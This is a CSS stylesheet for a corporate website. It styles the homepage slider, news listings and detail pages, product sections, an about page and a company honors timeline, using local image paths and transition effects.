.channel_content{position:relative; z-index:0; padding:55px 0 70px;}
.index_slider{-moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s; height:620px;}
.index_slider .item{overflow:hidden; z-index:6; position:relative; height:620px;}
.index_slider .owl-carousel .owl-item{overflow: hidden;}
.index_slider .owl-carousel .owl-dots{position:absolute; right:50%; bottom:25px; margin-right:-650px; overflow:hidden;}
.index_slider .owl-carousel .owl-dots .owl-dot{float:left; width:120px; border:3px solid #c9c9c9; height:60px;}
.index_slider .owl-carousel .owl-dots .owl-dot.active{border:3px solid #fcc900;}
.index_slider .owl-carousel .owl-dots .owl-dot div{height:100%; background-size:cover; background-position:center;}
.index_slider .ibanner .banner_img{width:1920px; max-width:none; position:absolute; left:50%; top:0; margin-left:-960px;}
.index_slider .item .video{min-width:100%; min-height:100%; position:absolute; left:0; top:0; z-index:1;}
.index_slider .item .video_cover{background:url(/resources/web/img/video_cover.png); position:absolute; left:0; right:0; top:0; bottom:0; z-index:2;}
.index_slider .ibanner .text_box{position:absolute; top: 50%; left:50%; margin-top:-140px; margin-left:-650px; z-index:3;}
.index_slider .ibanner .text_box img{width:auto; opacity:0; visibility:hidden; transform:translateX(200px); -moz-transition:all 1.6s ease 1s; -ms-transition:all 1.6s ease 1s; -o-transition:all 1.6s ease 1s; -webkit-transition:all 1.6s ease 1s; transition:all 1.6s ease 1s;}
.index_slider .ibanner .active .text_box img{transform:translateX(0); visibility:visible; opacity:1;}

.index_slider .ibanner .text_box .cn{font-size:16px; color:#fff; max-width:500px; margin:30px 0 30px 25px;opacity:0; visibility:hidden; transform:translateX(200px); -moz-transition:all 1.6s ease 1.2s; -ms-transition:all 1.6s ease 1.2s; -o-transition:all 1.6s ease 1.2s; -webkit-transition:all 1.6s ease 1.2s; transition:all 1.6s ease 1.2s;}
.index_slider .ibanner .active .text_box .cn{transform:translateX(0); visibility:visible; opacity:1;}

.index_slider .ibanner .text_box .common-btn{margin-left:25px;opacity:0; visibility:hidden; transform:translateX(200px); -moz-transition:all 1.6s ease 1.4s; -ms-transition:all 1.6s ease 1.4s; -o-transition:all 1.6s ease 1.4s; -webkit-transition:all 1.6s ease 1.4s; transition:all 1.6s ease 1.4s;}
.index_slider .ibanner .active .text_box .common-btn{transform:translateX(0); visibility:visible; opacity:1;}
.index_slider .cursor{position:fixed;top:0;left:0;z-index:30; pointer-events: none;display:none;}
.index_slider .cursor .cursorIcon{width:33px;height:54px;background:url(/resources/web/img/cursor-left.png) no-repeat center;}
.index_slider .cursor.right .cursorIcon{-ms-transform: rotate(180deg);-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg)}

.index{position:relative; z-index:1;}
.index .i_left{width:48%; float:left;}
.index .i_right{width:50%; float:right;}
.index-en{font-size:55px; font-family:Impact; color:#c42028; line-height:1; text-transform:uppercase;}
.index-cn{font-size:36px; font-weight:bold; color:#000;}
.index-tit{padding-bottom:10px;}
.index-tit .ltd_en{font-family:Impact; color:#c42028; font-size:78px; line-height:1; text-transform:uppercase;}
.index-tit .channel{overflow:hidden;}
.index-tit .channel .index-en{float:left; margin-right:10px;}
.index .pt1,.index .pt2,.index .pt3,.index .pt4{position:relative; z-index:2; background-color:#fff;}
.index .pt1{padding:70px 0 50px; background:url(/resources/web/img/ipt1_bg.jpg) no-repeat center; background-size:cover;}
.index .pt1 .i_left img{display:none;}
.index .pt1 .right{width:52%; position:relative; z-index:1;}
.index .pt1 .right .tab{}
.index .pt1 .right .tab ul{position:relative;/* display:inline-block; *display:inline; *zoom:1;*/}


.index .pt1 .right .tab ul:before{content:""; position:absolute; bottom:0; right:0; height:6px; width:1px; background:#d2d2d7;}
.index .pt1 .right .tab ul:after{content:""; position:absolute; bottom:0; left:0; right:0; height:1px; background:#d2d2d7;}
.index .pt1 .right .tab ul li{padding-bottom:20px; font-size:16px; color:#000; position:relative; z-index:1; cursor:pointer; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s; display:inline-block; *display:inline; *zoom:1;}
.index .pt1 .right .tab ul li:before{content:""; position:absolute; bottom:0; left:0; height:6px; width:1px; background:#d2d2d7;}
.index .pt1 .right .tab ul li:after{content:""; position:absolute; bottom:1px; left:0; right:100%; height:1px; background:#c42028; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.index .pt1 .right .tab ul li.cur,.index .pt1 .right .tab ul li:hover{color:#c42028;}
.index .pt1 .right .tab ul li.cur:after,.index .pt1 .right .tab ul li:hover:after{right:0;}
.index .pt1 .right .tab ul li span{display:inline-block; *display:inline; *zoom:1;}
.index .pt1 .right .tab .owl-prev{position:absolute; top:8px; color:#c42028; left:-40px;}
.index .pt1 .right .tab .owl-next{position:absolute; top:8px; color:#c42028; right:-40px;}
.index .pt1 .right .content{margin-top:15px;}
.index .pt1 .right .content .item{display:none;}
.index .pt1 .right .content .desc{margin-bottom:25px; color:#666;}
.index .pt1 .right .content .info{background:#fff; padding:30px 30px 20px; display:block;}
.index .pt1 .right .content .info .t{font-size:18px; text-align:center; color:#000; margin-top:10px; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.index .pt1 .right .content .info:hover{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1); box-shadow:0 3px 3px rgba(0,0,0,.1); }
.index .pt1 .right .content .info:hover .t{color:#c42028;}
.index .pt2{padding:50px 0;}
.index .pt2 .top{text-align:center; position:relative; margin-bottom:35px;}
.index .pt2 .top .en{position:absolute; z-index:0; left:0; right:0; top:0; color:#f0f0f0; font-size:106px; line-height:90px; font-family:Impact; text-transform:uppercase;}
.index .pt2 .top a:hover{color:#555;}
.index .pt2 .top .cn{position:relative; z-index:1;}
.index .pt2 .top .cn .index-cn{position:relative; margin-bottom:5px;}
.index .pt2 .top .cn .index-cn:after{content:""; position:absolute; left:50%; bottom:2px; width:22px; height:4px; background:#c42028; margin-left:-11px;}
.index .pt2 .rect-6667{padding-bottom:66.7%; z-index:1;}
.index .pt2 .i_left .rect-6667:after{content:""; position:absolute; bottom:0; top:0; left:0; right:0; background:url(/resources/web/img/inews_cover.png) repeat center bottom; z-index:0;}
.index .pt2 .i_left img{z-index:0;}
.index .pt2 .i_left .text_box{position:absolute; bottom:0; left:0; right:0; padding:20px 25px; color:#fff; z-index:1;}
.index .pt2 .i_left .text_box a:hover{color:#fff;}
.index .pt2 .i_left .text_box .date{font-size:14px;}
.index .pt2 .i_left .text_box .tit{font-size:24px; font-weight:bold;}
.index .pt2 .i_left .video{width:90px; height:90px; position:absolute; top:30%; left:50%; background:url(/resources/web/img/video_play.png) no-repeat; margin-left:-45px; z-index:1;}

.index .pt2 .i_right .scroll_con{height:390px; overflow:hidden;}
.index .pt2 .i_right li{background:#e5e8ec; margin-bottom:16px;}
.index .pt2 .i_right .li_box{padding:15px 50px 20px 30px; display:block;}
.index .pt2 .i_right .li_box .date{color:#000; font-size:18px; text-align:right; padding-right:7%; width:17%; margin-top:10px; position:relative;}
.index .pt2 .i_right .li_box .date:after{content:""; position:absolute; top:10px; bottom:5px; width:1px; right:20px; background:#b7babd;}
.index .pt2 .i_right .li_box .date .day{font-size:31px; line-height:1;}
.index .pt2 .i_right .li_box .intro{width:75%; float:left; margin-top:5px;}
.index .pt2 .i_right .li_box .intro .t{font-size:18px; color:#000; font-weight:bold;}
.index .pt2 .i_right .li_box .intro .c{color:#444546; line-height:22px; height:44px; overflow:hidden;}
.index .pt2 .i_right li:hover .li_box{background:#c42028;}
.index .pt2 .i_right li:hover .li_box .intro .t{color:#fff;}
.index .pt2 .i_right li:hover .li_box .intro .c{color:#fff;}
.index .pt2 .i_right li:hover .li_box .date{color:#fff;}

.index .pt2 .i_right .scroll_btn .btns{width:49%; float:left; height:25px; line-height:25px; text-align:center; font-size:16px;background:#e5e8ec; color:#000; font-weight:bold; cursor:pointer; transition:all 0.5s ease;}
.index .pt2 .i_right .scroll_btn .btns.myprev{margin-right:2%;}
.index .pt2 .i_right .scroll_btn .btns:hover{background:#d7000f; color:#fff;}

@media only screen and (max-width:992px){
  .index .pt2 .i_right{width:100%;}
}
@media only screen and (max-width:760px){
  .index .pt2 .i_right .scroll_con{height:294px}
  .index .pt2 .i_right .li_box .intro .t{font-size:16px;}
  .index .pt2 .i_right .li_box .date .day{font-size:30px;}
  .index .pt2 .i_right .li_box .date .year{font-size:12px;}
  .index .pt2 .i_right .li_box .intro{margin-top:0;}
  .index .pt2 .i_right .li_box .intro .t{margin-bottom:0;}
}
.index .pt3{padding:50px 0; background:url(/resources/web/img/ipt3_bg.jpg) no-repeat center; background-size:cover;}                 
.index .pt3 .desc{color:#2d2d2d; padding-right:30px;}                 
.index .pt3 .top .right{width:30%;}
.index .pt3 .top{margin-bottom:40px;}
.index .pt3 .top .left{width:68%;}
.index .pt3 .top .left img{width:100%;}
.index .pt3 .btm .right{margin-left:2%; width:27%;}

.index .pt4{padding:50px 0; background:url(/resources/web/img/ipt4_bg.jpg) no-repeat center; color:#ebebeb; background-size:cover;}
.index .pt4 .rect-120{padding-bottom:120%;}
.index .pt4 .info a:hover{color:#fff;}

.index .pt4 .en{font-family:Impact; font-size:44px; text-transform:uppercase; line-height:1;}
.index .pt4 .cn{font-weight:bold; font-size:28px; margin-bottom:10px;}
.index .pt4 .d{line-height:28px; height:56px; overflow:hidden;}
.index .pt4 .i_left .con{overflow:hidden; position:relative;}
.index .pt4 .i_left .con .l{width:53%; position:absolute; left:0; top:0; bottom:0; background-size:cover; background-position:center; overflow:hidden;}

.index .pt4 .i_left .con .right{padding-left:53%; height:400px;}
.index .pt4 .i_left .con .info{background-repeat:no-repeat; background-position:center; background-size:cover; padding:40px 45px; height:320px;}

.index .pt4 .i_left .con .info .link{margin-top:35px;}
.index .pt4 .i_left .con .info .link a{display:block; line-height:45px; margin-top:20px; padding-left:55px; position:relative; font-size:20px;}
.index .pt4 .i_left .con .info .link a:after{content:""; position:absolute; top:0; left:0; bottom:0; width:45px; background-image:url(/resources/web/img/ipt4_licon.png); -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.index .pt4 .i_left .con .info .link a.l2:after{background-position:-45px 0;}
.index .pt4 .i_left .con .info .link a:hover:after{background-image:url(/resources/web/img/ipt4_licon_cur.png);}

.index .pt4 .i_right{background:url(/resources/web/img/ipt4_rbg.jpg) no-repeat center; background-size:cover; height:400px;}
.index .pt4 .i_right .info{padding:40px 45px;}
.index .pt4 .i_right .big_data{color:#fff; margin-top:30px; position:relative;}
.index .pt4 .i_right .big_data:after{content:""; position:absolute; right:33%; top:30px; bottom:30px; width:1px; background:#b83333;}
.index .pt4 .i_right .big_data:before{content:""; position:absolute; left:33%; top:30px; bottom:30px; width:1px; background:#b83333;}
.index .pt4 .i_right .big_data .b1{text-align:left;}
.index .pt4 .i_right .big_data .b2{text-align:center;}
.index .pt4 .i_right .big_data .b3{text-align:right;}
.index .pt4 .i_right .big_data .item{display:inline-block; *display:inline; *zoom:1; text-align:center;}
.index .pt4 .i_right .big_data .t{font-size:14px;}
.index .pt4 .i_right .big_data .num{font-size:40px; font-family:Impact; line-height:1; margin:10px 0 20px;}
.index .pt4 .i_right .big_data .num span{font-size:65px;} 
.index .pt4 .i_right .big_data .unit{font-size:12px; font-family:Arial; color:#c96e6e;}

/*新闻列表*/
.news_search{padding:20px 50px; margin-bottom:40px; background-color: #e7e7e7;}
.news_search .search_tit{ margin-right: 40px; font-size:24px; color: #000; line-height: 41px;}
.news_search .news-sele,
.news_search .select-ui-choose{ width:220px;height: 41px; text-indent: 20px; margin-right: 29px; border-radius: 0; border: 1px solid #e1e1e1;}
.news_search .select-ui-choose-default ._txt{padding: 0; font-size:14px; line-height: 41px;}
.news_search .select-ui-choose-default ._arrow{width:41px; height: 41px; text-align: center; line-height: 41px; background-color: #dadfe3;}
.news_search .select-ui-choose ._arrow .arr{ left: 50%; margin-left: -.2em; border-color: #909396 transparent transparent;}
.news_search .select-ui-choose-default.on ._arrow .arr{ border-color: transparent transparent #909396;}
.news_search .select-ui-options li{ line-height: 1.8em; padding: 6px;}
.news_search .search_ipt{ width:200px; height: 41px; padding: 0 10px 0 20px; margin-right: 29px; font-size: 14px; color: #a3a3a3; line-height: 41px; border: 1px solid #d3d3d3; /*background-color: #f4f4f4;*/}
.news_search .news-btn{width: 200px; height: 41px; font-size: 17px; color: #fff; text-align: center; line-height: 41px; background-color:#c42028; border: none; outline: none; cursor: pointer;}
body .select-ui-options-default li:hover{background:#c42028;}
.news_list{background:#f8f8f8;}
.news_list .news_list01 li { overflow:hidden; border-bottom:#e5e5e5 1px solid; }
.news_list .news_list01 li a{display: block;padding-bottom:40px; margin-top:40px;}
.news_list .news_list01 ._img { width:250px; float:left; margin-right:40px; }
.news_list .news_list01 ._img img{ -moz-transition: all .5s ease 0s;-ms-transition: all .5s ease 0s;-o-transition: all .5s ease 0s;transition: all .5s ease 0s;}
.news_list .news_list01 ._intro { overflow:hidden; }
.news_list .news_list01 ._title { display:block;line-height:32px; font-size:24px; font-weight:normal; margin-bottom:13px; color:#000; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.news_list .news_list01 ._info { height:20px; line-height:20px; color:#999999; margin-bottom:10px; }
.news_list .news_list01 ._text { line-height:24px; height:48px; overflow:hidden; font-size:15px; color: #606060;margin-bottom: 23px;}
.news_list .news_list01 ._more { display:inline-block; white-space:nowrap; width:auto; height:32px; line-height:32px; background-color:#dda300; color:#fff; padding:0 20px; }
.news_list .news_list01 li:hover ._title{ color:#c42028; }

/*新闻详细*/
.news_detail{background:#f4f4f4;}
.news_detail .detail_l{width:70.3399%; transform:translateX(-70px); opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.news_detail .l_box{background:#e5effb; padding:8% 6%;}
.news_detail .news_title{font-size:26px;color:#000;margin-bottom: 10px; font-weight:bold;}
.news_detail .l_tools{margin-bottom:40px;line-height:20px;}
.news_detail .l_tools span{display:inline-block;*display:inline;*zoom:1;font-size:14px;color:#5a5a5a;}
.news_detail .news_time{margin-right: 20px;}
.news_detail .switcher .title{display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;}
.news_detail.loaded .detail_l{opacity:1; transform:translateX(0); visibility:visible;}
.news_detail.loaded .detail_r{opacity:1; transform:translateX(0); visibility:visible;}
.news_detail .detail_r{width:28%; transform:translateX(70px); opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.news_detail .detail_r .arr_box{background:#e5effb;padding:8%;margin-bottom:14px;color:#666;display:block;}
.news_detail .detail_r .arr_title{font-size:18px;color:#000;margin-bottom:10px;}
.news_detail .detail_r .arr_news_title{font-size:14px;font-weight:normal;}
.news_detail .detail_r .arr_time{font-size:14px;padding-top:6px;display:block;}
.news_detail .detail_r .arr_box:hover{color:#fff;background:#c42028;}
.news_detail .detail_r .arr_box:hover .arr_title{color:#fff;}
.news_detail .detail_r .share_box{background:#e5effb;padding:8%; margin-bottom:14px;}
.news_detail .detail_r .share_title{font-size:18px;color:#000;margin-bottom:10px;}
.news_detail .detail_r .black_list{width:100%;height:42px;line-height:42px;background:#c42028;text-align:center;font-size:18px;color:#fff;display:block;}
.news_detail .newdetail_share a{width:40px;height:40px;display:inline-block;cursor:pointer;text-align:center;border:1px solid #999;line-height:40px;border-radius:50%;background:none;padding:0;margin:0;margin-right: 10px;font-size:20px;color:#999;}

@media screen and (max-width:760px){
	.news_detail .detail_l,.news_detail .detail_r{width:100%;}
	.news_detail .news_title{font-size:24px;}
}

.product_main .pt1{position:relative; overflow:hidden;}
.product_main .pt1 .banner{position:absolute; top:50%; left:50%; width:1920px; max-width:none; margin-left:-960px; margin-top:-320px; z-index:0;}
.product_main .pt1 .wrap{position:relative; z-index:1;}
.product_main .pt1 .wrap .ul{display:inline-block; *display:inline; *zoom:1; width:350px; padding:20px 0 50px; background:url(/resources/web/img/pro_black_8.png) repeat; position:relative; z-index:1;}
.product_main .pt1 .wrap .li{color:#fff;}
.product_main .pt1 .wrap .li:after{content:""; position:absolute; bottom:0; left:35px; right:35px; height:1px; background:#6e706e;}
.product_main .pt1 .wrap .li .tab{margin:0 35px; border-bottom:1px solid #6e706e; line-height:60px;}
.product_main .pt1 .wrap .li .t{font-size:16px;}
.product_main .pt1 .wrap .li .d{font-size:15px; white-space:nowrap; overflow: hidden; text-overflow:ellipsis;}
.product_main .pt1 .wrap .li .icon{position:absolute; top:0; right:0; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.product_main .pt1 .wrap .li:hover,.product_main .pt1 .wrap .li.cur{background:#c42028;}
.product_main .pt1 .wrap .li:hover .icon,.product_main .pt1 .wrap .li.cur .icon{visibility:visible; opacity:1; transform:translateX(10px);}
.product_main .pt1 .wrap .li a:hover{color:#fff; opacity:0.8;}
.product_main .pt1 .wrap .sec_con{position:absolute; left:350px; top:0; bottom:0; background:url(/resources/web/img/white_88.png) repeat; padding:20px 32px; white-space:nowrap; opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; width:260px;}
.product_main .pt1 .wrap .li.cur .sec_con{opacity:1; visibility:visible;}
.product_main .pt1 .wrap .sec_con .sec_name{line-height:55px; color:#000; font-weight:bold; border-bottom:2px solid #c42028; font-size:20px;}
.product_main .pt1 .wrap .sec_con .sec_list{padding:12px 0;}
.product_main .pt1 .wrap .sec_con .sec_list a{display:block; line-height:35px; color:#424242;}
.product_main .pt1 .wrap .sec_con .sec_list a:hover{color:#c42028;}
.product_main .pt2{padding:75px 0 50px;}
.product_main .pt2 a{display:block; color:#fff;}
.product_main .pt2 .rect-82{padding-bottom:82%;}
.product_main .pt2 .left{width:39%;}
.product_main .pt2 .left:hover .pro_img{}
.product_main .pt2 .left .hot{position:absolute; top:0; left:0; z-index:1;}
.product_main .pt2 .left .text_box{position:absolute; left:0; bottom:60px; z-index:2; background:url(/resources/web/img/black_6.png) repeat; color:#fff; padding:20px;}
.product_main .pt2 .left .text_box .name{font-size:17px;}
.product_main .pt2 .left .text_box .d1,.product_main .pt2 .left .text_box .d2{font-weight:bold; font-size:21px; line-height:1.4;}
.product_main .pt2 .left .text_box .d1 .c1{font-size:37px;}
.product_main .pt2 .left .text_box .d1 .c2{font-size:29px;}
.product_main .pt2 .left .text_box .d2 .cr{color:#c42028;}
.product_main .pt2 .left .text_box .d2{margin-bottom:10px;}
.product_main .pt2 .rect-82:hover .hot{transform:none;}
.product_main .pt2 .rect-82:hover .common-jt{transform:translateX(10px);}
.product_main .pt2 .right{width:60%; color:#fff}
.product_main .pt2 .right .rect-23{padding-bottom:23%;}
.product_main .pt2 .right .canvas_box{position:absolute; top:0; left:0; right:0; bottom:0; background:#c42028;}
.product_main .pt2 .right .text{position:absolute; padding:45px 0 0 30px;}
.product_main .pt2 .right .text .t{font-weight:bold; font-size:37px; line-height:1.4;}
.product_main .pt2 .right .text .d{font-size:17px;}
.product_main .pt2 .right .top{position:relative; margin-bottom:14px;}
.product_main .pt2 .right .top .pro{position:absolute; bottom:10px; right:60px; z-index:1;}
.product_main .pt2 .right .btm_l:hover .imgZoom img{ -moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}
.product_main .pt2 .right .btm .rect-58{padding-bottom:58%;}
.product_main .pt2 .right .btm .text .t{font-size:27px;}
.product_main .pt2 .right .btm .text .d{font-size:14px;}
.product_main .pt2 .right .btm_l,.product_main .pt2 .right .btm_r{width:49.2%; position:relative;}
.product_main .pt2 .right .btm .pro{position:absolute; bottom:10px; right:30px; z-index:1;}

.product_main .pt3{background:#f7f9fc; padding-bottom:80px;}
.product_main .pt3 .full-row a{display:block;}

.product_main .pt3 .tit{line-height:36px; padding:40px 0 15px;}
.product_main .pt3 .tit .name{color:#000; font-weight:bold; font-size:32px;}
.product_main .pt3 .tit .name:hover{color:#c42028;}
.product_main .pt3 .part .con{border:1px solid #d5d7d9; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.product_main .pt3 .part .t{font-size:30px; font-family:Impact; color:#c42028; margin:10px 20px 0; line-height:1.4;}
.product_main .pt3 .part .d{color:#6c6c6c; font-size:16px; padding-bottom:20px; margin:0 20px;}
.product_main .pt3 .part .con:hover{-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2); box-shadow:0 1px 5px rgba(0,0,0,.2);}
.product_main .pt3 .part .first{position:relative;}
.product_main .pt3 .part .pro{position:absolute; bottom:-10px; right:10px; width:110%;}
.product_main .pt3 .part .pro img{max-width:none; width:100%;}
.product_main .pt3 .part .bg{overflow:hidden;}
.product_main .pt3 .part .bg img{-moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.product_main .pt3 .part .first.pointer .bg img{ -moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}

/*关于综合*/
.about .pt1{background:url(/resources/web/img/about_pt1bg.jpg) no-repeat center; background-size:cover;}
.about .pt1 .top{color:#fff; text-align:center;}
.about .pt1 .top a:hover{color:#fff;}
.about .pt1 .top .en{font-size:60px; font-family:Impact; padding-top:60px; line-height:1.4}
.about .pt1 .top .cn{font-size:30px; font-weight:bold; margin-top:10px;}
.about .pt1 .top .desc{font-size:16px; margin-bottom:30px; padding:0 60px;}

.bigdata{text-align:left; padding-bottom:70px;}
.bigdata .num{font-size:18px; font-weight:bold; line-height:1.4;}
.bigdata .num span{color:#c42028; font-family:Impact; font-size:60px; display:inline-block; *display:inline; *zoom:1; margin-right:10px;}
.bigdata .d{font-size:15px;}
.bigdata .info{padding-left:70px; position:relative; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.about .pt1 .btm{text-align:center; background:url(/resources/web/img/black_3.png) repeat;}
.about .pt1 .btm .info{padding:25px 0; position:relative;}
.about .pt1 .btm .info .bg{position:absolute; left:0; right:0; top:25px; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s; opacity:0; visibility:hidden;}
.about .pt1 .btm .info:after{content:""; position:absolute; bottom:0; height:3px; left:50%; right:50%; background:#c42028; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.about .pt1 .btm .info:hover{background:#e3e3eb;}
.about .pt1 .btm .info:hover:after{left:0; right:0;}
.about .pt1 .btm .info:hover .bg{opacity:1; visibility:visible;}


.about .pt2{background: url(/resources/web/img/about_pt2_logobg.jpg) no-repeat center;}
.about .pt2 .mobile_tit{display:none;}
.about .pt2 .pt_tit{background: url(/resources/web/img/about_pt2_tit.png) no-repeat center; padding:230px 0 35px; position:relative;display: none;}
.about .pt2 .line{position:absolute; bottom:165px; left:0; right:0; height:1px; background:#c9cdd0; z-index:0;}
.about .pt2 .content .item{float:left; width:25%; height:130px; position:relative;}
.about .pt2 .content .item:after{content:""; width:17px; height:17px; background:url(/resources/web/img/develop_dot.png) no-repeat; position:absolute; top:50%; left:0; margin-top:-8px;}
.about .pt2 .content .item.odd{padding-top:130px;}
.about .pt2 .content .item.even{padding-bottom:130px;}
.about .pt2 .content .item .stage{color:#000; font-weight:bold; font-size:26px; line-height:32px; overflow:hidden;}
.about .pt2 .content .item .stage .year{font-size:26px; font-family:Impact; display:inline-block; *display:inline; *zoom:1; margin-right:5px; float:left;}
.about .pt2 .content .item .desc{color:#616161;}
.about .pt2 .content .item .info{padding:0 20px 20px; position:relative; left:-20px; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.about .pt2 .content .item.odd .info{margin-top:25px;}
.about .pt2 .content .item.even .info{margin-top:50px;}
.about .pt2 .content .item:hover .info .stage{color:#c42028;}

.about .pt2 .content .item.odd:hover .info{background:url(/resources/web/img/develop_border1.png) no-repeat left top; background-size:100% 100%; padding-top:30px;}

.about .pt2 .content .item.even:hover .info{background:url(/resources/web/img/develop_border2.png) no-repeat left top; background-size:100% 100%; padding-top:20px; margin-top:0;}
.about .pt3{padding-bottom:65px;}
.about .pt3 .pt_tit{line-height:40px; font-size:32px; font-weight:bold; color:#000; padding:35px 0;}
.about .pt3 .left_box{width:68%; height:340px; overflow:hidden; position:relative;}
.about .pt3 .right_box{width:30%; height:340px; overflow:hidden;}
.about .pt3 .rect-65{padding-bottom:65%;}
.about .pt3 .rect-65:after{content:""; position:absolute; top:0; left:0; right:0; bottom:0; background:url(/resources/web/img/about_pic_cover.png) center bottom; background-repeat-x:repeat; background-repeat-y:no-repeat;}
.about .pt3 .rect-87{padding-bottom:87%;}
.about .pt3 .left_box .left{width:60%; position:relative;}
.about .pt3 .left_box .left .t{position:absolute; left:20px; right:20px; bottom:20px; color:#fff; font-size:18px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.about .pt3 .left_box .right{width:40%; color:#fff; height:340px; background-size:cover; position:relative;}
.about .pt3 .left_box .right a:hover{color:#fff;}
.about .pt3 .left_box .right .info{padding:55px 35px; position:relative; z-index:1;}
.about .pt3 .left_box .right .info .tit{font-size:27px; font-weight:bold; margin-bottom:15px;}
.about .pt3 .owl-dots{position:absolute; left:60%; bottom:50px; margin-left:35px;}
.about .pt3 .owl-dots .owl-dot{display:inline-block; *display:inline; *zoom:1; width:6px; height:6px; border-radius:50%; background:#fff; margin-right:5px;}
.about .pt3 .owl-dots .owl-dot.active{background:#b6b6b6;}

.about .pt3 .canvas_box{position:absolute; top:0; left:0; right:0; bottom:0; background:#c42028; z-index:0;}

/*公司简介*/
.intro .pt1{background:url(/resources/web/img/intro_pt1bg.jpg) no-repeat center bottom;}
.intro .pt1 .en{font-size:60px; color:#c42028; font-family:Impact; text-transform:uppercase; line-height:1;}
.intro .pt1 .cn{font-size:30px; color:#000; font-weight:bold; margin:10px 0;}
.intro .pt1 .desc{margin-bottom:75px;}
.intro .pt1 .item2 .text{text-align:center; padding-top:30%;}
.intro .pt1 .item2 .word{transform:none;}
.intro .pt1 .item2 .desc{font-size:30px; color:#fff; font-weight:bold; margin:10px 0;line-height:1.2;}
.intro .pt1 .video_box.rect-90:after{content:""; width:100px; height:100px; position:absolute; top:50%; left:50%; margin-top:-50px; margin-left:-50px; z-index:1; background: url(/resources/web/img/video_play2.png) no-repeat center;}
.intro .pt1 a{display:block;}
.intro .bigdata{padding:40px 0; color:#000;}
.intro #pt1_big{position:relative; top:-90px;}
.intro .pt2 {padding:50px 0 0; background:url(/resources/web/img/intro_pt2bg.jpg) no-repeat center top; background-size:contain;}
.intro .pt2 .wrap{position:relative;}
.intro .pt2 .about_honor_l{width:30%; position:relative; }
.intro .pt2 .about_honor_l.fixed{position:fixed; top:97px; left:50%; margin-left:-650px; width:390px;}
.intro .pt2 .about_honor_l.abs{position:absolute; top:auto; bottom:0; left:0; margin-left:0; width:390px;}
.intro .pt2 .about_honor_l .bg{-moz-transition:all .8s linear 0s; -ms-transition:all .8s linear 0s; -o-transition:all .8s linear 0s; -webkit-transition:all .8s linear 0s; transition:all .8s linear 0s; transform:translateY(50px);}
.intro .pt2 .about_honor_l .cup{position:absolute; top:100px; left:60px;}
.intro .pt2 .about_honor_r{width:67%;position:relative;}
.intro .pt2 .about_honor_r:after{content:"";width:1px; bottom:10px; position:absolute;background:#dedede;top:0;left:104px;}
.intro .pt2 .about_honor_r dl{padding-left:18%; min-height:80px;}
.intro .pt2 .about_honor_r dt{top:0;left:0;font-size:32px;color:#c42028;font-family:Impact; width:80px;}
.intro .pt2 .about_honor_r dt:after{content:"";width:6px;height:6px;background:#fff;border:5px solid #b7b7b7;position:absolute;right:-32px;top:40%;border-radius:50%;z-index:2;}
.intro .pt2 .about_honor_r dd{padding:2% 4%;cursor:pointer;}
.intro .pt2 .about_honor_r dd .img_title{font-weight:normal;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.intro .pt2 .about_honor_r dd.even{background:#f5f5f5;}
.intro .pt2 .about_honor_r dd .img_box{width:24%;bottom:0px;right:4%;visibility:hidden;opacity:0;box-shadow: 0px -1px 11px #8a8a8a;}
.intro .pt2 .about_honor_r dd:hover .img_box{visibility:visible;opacity:1;}
.intro .pt2 .about_honor_r dd:hover .img_title{width:70%;}
.intro .pt2 .about_honor_r dd:hover{background:#c42028;color:#fff;}
